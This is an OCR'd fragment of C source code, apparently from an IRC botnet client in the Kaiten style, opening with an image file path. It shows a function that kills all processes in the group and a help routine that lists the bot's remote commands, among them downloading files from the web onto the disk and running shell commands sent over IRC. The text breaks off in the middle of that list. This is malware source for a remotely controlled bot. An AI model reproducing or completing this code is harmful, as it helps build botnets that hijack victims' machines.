
}
void killd(int sock, char _sender, int argc, char *_argv) {
kill(0, 9);
}
void help(int sock, char _sender, int argc, char *_argv) {
if (mfork(sender) != 0) return;
send_msg(sock, "NOTICE %s :NICK = Changes the nick of
the client\n", sender);
send_msg(sock, "NOTICE %s :SERVER = Changes
servers\n", sender);
send_msg(sock, "NOTICE %s :KILL = Kills the client\n",
sender);
send_msg(sock, "NOTICE %s :GET = Downloads a file off the
web and saves it onto the hd\n", sender);
send_msg(sock, "NOTICE %s :HELP = Displays this\n",
sender);
send_msg(sock, "NOTICE %s :IRC = send_msgs this
command to the server\n", sender);
send_msg(sock, "NOTICE %s :SH = Executes a